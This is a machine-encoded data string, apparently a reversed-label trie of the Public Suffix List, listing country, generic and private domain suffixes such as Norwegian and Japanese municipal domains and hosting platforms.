?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?r&ab?uj??s&nduolc,rahc21,?t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?ten?ude?vog???t!.&0x,116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&0o0o,a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,ob,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk?????nayn,?wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,zomim,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a?mpopilol,?d&-2,17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,garotsarukas.&10ksi.3s,20ksi.3s,?i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&arukas,lapo,n&erukom,riheg,?omomus,stnim,teniesa.resu,xob-liam,yrovi,zapot,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?o-hu,sulb,?i&54urkm--nx?azosbew,ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ix,ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?ee,limybab,n&at,upatilol,??l&33ussp--nx?e&ccabew.&resu,sr,?llarap,?lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&o&las,mflah,?ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?d&iakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????nu,?g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,l&bs,ik,?mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&a&ehc,rc,?o&hs&eht,iiawak,yub,?lf,p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g!r,?ks,o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?remagten,sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?hginyad,netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x&5ytlk--nx?irtam,?y&adynnus,dr,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z&72thr--nx?e&ej,lur,??\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,cilcyc,e&erf-korgn,gatskrelc,kalfwons:.kniletavirp,,niln&igol,okoob,?tupmocegde,virdhsalfno,?ilressem,k&orgn,relc,?le&crev,napysae,?maerdepyt,naecolatigidno,poon,r&cne,emarf,?sserpirots,t&i&belet,lmaerts,?xenw,?wolfrettulf,yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&etiselpmis,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?e&b?n&igne?oip??rac??gni&arg?rheob??h&sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew&-no,etis321,?drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev,?hny,i&cc?rgabmahc,?m&o&c?n??t??n&eicamrahp,icedem,?ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe,riaton,tsitned-sneigrurihc,uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova,o&or-ne,psgolb,?rop:orea,,?vuog?xobided,?avc7ylqbgm--nx?s??g!.&etiselpmis,gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&b&ewim321,og??gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?gnis?pats??m&ag!.yelp,?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s&i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?ppaz?t&ohp!.remarf,?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&eb?ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&bil,cc???las-4-&dnal,ffuts,